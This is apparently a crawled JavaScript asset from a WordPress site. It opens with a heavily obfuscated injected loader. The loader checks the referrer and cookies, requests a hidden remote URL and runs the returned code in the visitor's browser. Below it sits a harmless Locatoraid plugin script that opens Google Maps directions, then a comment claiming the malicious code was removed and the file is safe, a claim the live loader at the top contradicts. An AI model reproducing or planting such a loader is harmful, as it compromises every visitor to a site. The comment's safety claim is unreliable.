Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -30
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;